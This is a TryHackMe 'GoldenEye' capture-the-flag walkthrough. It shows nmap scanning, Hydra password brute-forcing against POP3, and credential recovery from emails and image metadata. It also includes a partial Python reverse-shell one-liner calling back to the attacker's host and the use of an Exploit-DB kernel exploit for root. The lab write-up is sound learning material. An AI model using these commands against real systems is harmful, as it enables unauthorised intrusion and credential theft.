TryHackMe - GoldenEye
Very exhausting hunt for a flag through websites and plugins
Introduction
OK this was rated as Medium and reasonably so, I struggled a lot but learnt a lot as well.
Task 1
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
nmap -T4 -n -sC -sV -Pn -p- 10.10.177.35
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2018-04-24T03:22:34
|_Not valid after: 2028-04-21T03:22:34
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: GoldenEye Primary Admin Server
55006/tcp open ssl/pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-04-24T03:23:52
|_Not valid after: 2028-04-23T03:23:52
|_pop3-capabilities: USER SASL(PLAIN) TOP PIPELINING AUTH-RESP-CODE UIDL RESP-CODES CAPA
55007/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: TOP RESP-CODES SASL(PLAIN) STLS CAPA AUTH-RESP-CODE UIDL PIPELINING USER
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-04-24T03:23:52
|_Not valid after: 2028-04-23T03:23:52
Question: Use nmap to scan the network for all ports. How many ports are open?
Answer:
1
4

Let’s visit the website 10.10.177.35:80
We can see some encoded password in the terminal.js source code
Seems to be HTML encoded
Question: Who needs to make sure they update their default password?
Answer:
1
boris
Question: Whats their password?
Answer:
1
<CENSORED>
We have managed to login using those credentials.
Task 2
Let’s find the password for pop3
1
$ hydra -l boris -P /usr/share/wordlists/rockyou.txt -t20 10.10.177.35 -s 55007 -I pop3
Question: Maybe Hydra? Whats their new password?
Answer:
1
se<CENSORED>
1
2
3
4
5
6
7
8
9
$ telnet 10.10.177.35 55007
Trying 10.10.177.35...
Connected to 10.10.177.35.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
USER boris
+OK
PASS <CENSORED>
+OK Logged in.
Now we can list the emails using commands RETR 1, 2 and 3
1
2
3
4
5
6
7
8
9
10
11
12
13
RETR 1
+OK 544 octets
Return-Path: <[email protected]>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: [email protected]
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
1
2
3
4
5
6
7
8
9
10
11
12
13
RETR 2
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for <boris>; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
RETR 3
+OK 921 octets
Return-Path: <[email protected]>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for <boris>; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: [email protected]
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
Nothing interesting in here but we’ve got some more usernames and we can try to brute force those
1
$ hydra -l natalya -P /usr/share/wordlists/rockyou.txt -t20 10.10.177.35 -s 55007 -I pop3
Question: Inspect port 55007, what services is configured to use this port?
Answer:
1
telnet
Question: What can you find on this service?
Answer:
1
emails
Question: What user can break Boris’ codes?
Answer:
1
natalya
Task 3
Let’s add severnaya-station.com to our /etc/hosts file
1
2
sudo nano /etc/hosts
10.10.177.35 severnaya-station.com
Let’s visit severnaya-station.com/gnocertdir
We can see the login form, after a few attempts we can use the credentials for Xenia
Have a look around and we find another user dr_doak
Bruteforcing the password we can login as Dr Doak and in the private files we can see the s3cret.txt
1
2
3
4
5
6
7
8
9
10
└─$ cat s3cret.txt
007,
I was able to capture this apps adm1n cr3ds through clear txt.
Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.
Something juicy is located here: /dir007key/for-007.jpg
Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.
Let’s download the file and have a look at it
1
2
$ wget 10.10.177.35/dir007key/for-007.jpg

exiftool for-007.jpg
And we have the base64 encoded string
1
2
└─$ echo <OUR STRING FROM FILE> | base64 -d
<PASSWORD>
So we can login as admin since we have credentials
Task 4
I’m a bit clueless so I’m using a hint from tryhackme website

HINT: Take a look int o Aspell, the spell checker plugin
Let’s check for it and seems like we have something to put reverse shell into
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.75.122",1337)
Not working.
After putting the code in there, we have to add a new entry and then trigger the spellcheck addon. Doing it will trigger the code and we receive a reverse shell connection.
Question: Whats the kernel version?
Answer:
1
3.13.0-32-generic
To get the last flag we are advised to use https://www.exploit-db.com/exploits/37292
Let’s download it and adjust to our needs After getting into the machine we need to compile it
1
2
$ cc exploit.c -o exploit
./exploit
1
2
cat /root/.flag.txt
<CENSORED>